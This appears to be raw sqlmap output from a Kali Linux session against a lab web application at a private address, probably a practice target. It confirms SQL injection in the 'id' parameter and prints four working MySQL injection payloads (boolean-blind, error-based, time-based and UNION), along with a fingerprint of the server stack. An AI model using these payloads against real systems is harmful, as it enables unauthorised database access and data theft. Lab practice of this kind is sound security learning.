 [00:40:29] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[00:40:29] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 150 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 7023=7023#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0×71717a7871,(SELECT (ELT(8293=8293,1))),0×7176627071),8293)-- ydSh&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 1538 FROM (SELECT(SLEEP(5)))eRkF)-- CszB&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×71717a7871,0×436374685079425a614e58516d5a70486a666c587443455a6c5a7665776f7a6467516a6544694c4c,0×7176627071)#&Submit=Submit
---
[00:40:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.6
[00:40:29] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.19.162'

[*] ending @ 00:40:29 /2022-11-15/

┌──(kali㉿kali)-[~]
└─$